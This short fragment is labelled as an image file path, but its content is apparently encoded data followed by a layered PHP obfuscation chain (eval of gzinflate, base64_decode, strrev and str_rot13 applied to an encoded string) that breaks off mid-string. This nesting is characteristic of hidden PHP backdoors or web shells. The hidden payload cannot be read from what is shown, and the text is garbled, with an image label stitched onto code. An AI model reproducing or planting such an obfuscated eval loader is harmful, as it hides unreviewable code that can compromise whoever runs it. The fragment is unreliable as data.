
vN8swKlXDTp98AAO02x0QY0yilLJ/ULXtFRK6o+qqji4
87fGHvIotoAQmkmjIOxHGBVB61kHDHAAf3xi63SPVe1k
0Xs9QlY2tTACIUm9b3eiFwwFbjyYY5N3SWYFMaDtprRe
EizbdQPi/4FVaNHrriwNF7qMLnyTAh6GShKMgR5X3BVQ
9hc3iytL3Ja413rWz2LOcacR6Dyi6JebX9TJ2456AMRD
WnmqnLKte81HgwqLEWIQU9sLf3mUWP0eXVK349LFMzUZ
lrSbb1w3z+qaHgNEPZD/lIE/kcIjHq6Bo4kZwZz6i3Jj
758TMnXGVsC7x9YJROG9HKL5qyFPVPHdEQNZve060zNL
xAyGLmm2jcSopwtbsGQW1vBoXtiApH+4jhOTSz6Y+kXP
ji1fho2oflrj4uhf+bFLBBGUL0Z1mBdU2ej5PvVwc5BC
aeti/pMq4E89qyhWeqeiRRW4CnOzX+JjIlpL6Z3B0vY6
nI+IZSNOPZz+2DjwfzEm5xL9pWTerX1E4IzBx+9HfRE6
hUvP4ANfUZwU95A0LtiLkCHfy2W0uVDTwT4ttt0P6qcg
yIDzYPsoaUYQQcw+Jun7rlunRtoQVtkRNc6ygpS5M/Om
udXAclFb5hYgudqq2YtlHYswjPq7QmLY+Mqf6jw1ziKM
krf+dSFHnJ//ZvL5ZdW4zrxIz7nkDtUBnE+1GY2D9run
6+gxenaN79z1DPy8tYIPrBlzFJJVZOCiAAU1H/zRDEAa
tps36cF'
))));
eval
(gzinflate(base64_decode(st
rrev(str_rot13(
'Q8/Cshs977/S8MQq9lqHSq2uasFu
oIMKOag82ucWga/tkjlxdrVX8fXmUoEGIUE5I7btNvvb
1Se8Wq+8oqH9O7UTLTgPyZHmOkeP7XJ0sJzDk7A4GCHH
jmnBXgTydw61qwKeXmD1DoYrRq0OVCIN7zjbNiyBqcpA
nB8OoYMx6dJ8TXBp5i0mwqQmAVpfJ4pHZFw1quN5+MRx
JdUI6sBPbD8ZeFtdCRqsUWIdrY0v5EyLhRMq/Ln+NIDi
Zj6mVAmH6hLWFNoGrRm3Mtpr4KanBWy2q59J6j/igaJk